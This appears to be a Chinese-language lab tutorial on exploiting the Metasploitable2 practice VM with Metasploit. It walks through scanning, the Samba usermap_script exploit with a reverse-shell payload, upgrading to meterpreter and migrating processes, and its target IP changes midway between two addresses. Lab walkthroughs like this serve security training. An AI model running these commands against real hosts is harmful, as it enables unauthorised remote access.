Metasploitable2靶机

使用Metasploit对Metasploitable2靶机进行渗透

使用Vmware打开解压后的文件,进入系统后的默认用户名和密码为 msfadmin

登录成功后使用 ifconfig 查看靶机ip地址为 192.168.188.134

在kali中打开msf



输入 search portscan 可以得到可用的扫描器列表,其中包含了各种扫描类型



以TCP扫描模块举例

在Required列中,被标记为yes的参数必须包含实际的值,其中RHOSTS设置待扫描的IP地址、PORTS设置扫描端口范围、HTREADS设置线程



使用nmap扫描目标机信息

msf> nmap -sV 192.168.118.134



从扫描信息中可以看到目标机运行着Samba 3.x服务,输入命令搜索Samba的漏洞利用模块,并选择合适的漏洞利用模块

msf> search samba

选择使用exploit/multi/samba/usermap_script模块

info + 模块名 可以查看模块的详细信息

use + 模块名 可以直接使用模块



查看该漏洞利用模块下可供选择的攻击在和模块 show payloads



选择攻击载荷模块

set PAYLOAD cmd/unix/reverse



设置被攻击主机的IP地址

set RHOSTS 192.168.118.134

设置漏洞利用端口号

set RPORT 445

使用show options 查看设置参数



设置好参数后,输入攻击命令exploit/run 进行发动攻击

将shell提升为meterpreter shell

#ctrl + Z 将当前shell放到后台 #输入sessions -l 查看当前活跃的sessions use post/multi/manage/shell_to_meterpreter set session 1 run #再次输入sessions -l查看后台的sessions #多了一个id为2的meterpreter shell,输入sessions -i 2,调用id为2的shell

进程迁移

#查看所有进程的PID meterpreter > ps #查看meterpreter的进程号 meterpreter > getpid #迁移进程 meterpreter > migrate 448 #进程迁移完成后,原先PID的进程会自动关闭,如果没有关闭可以使用kill命令关闭 #也可使用自动迁移进程命令 run post/windows/manage/migrate

浙公网安备 33010602011771号

浙公网安备 33010602011771号